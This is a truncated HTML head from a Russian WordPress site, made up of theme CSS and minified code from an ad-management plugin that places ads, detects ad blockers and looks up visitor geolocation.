#009688;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #009688;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #009688;}.has-johannes-acc-color{ color: #009688;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #009688;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -120px;}.johannes-cover-indent .johannes-cover .section-head{top: 30px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://par-torg.com/wp-content/themes/johannes-child/style.css?ver=1.3.3' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotorama.js-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotorama-wp.js-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2282469414042470"
     crossorigin="anonymous"></script> <meta name="8e78e181b3ffc057ee8aecd33d963845" content=""><link rel="icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}
#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/par-torg.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/par-torg.com\/ip.html","get_ip":"https:\/\/par-torg.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var 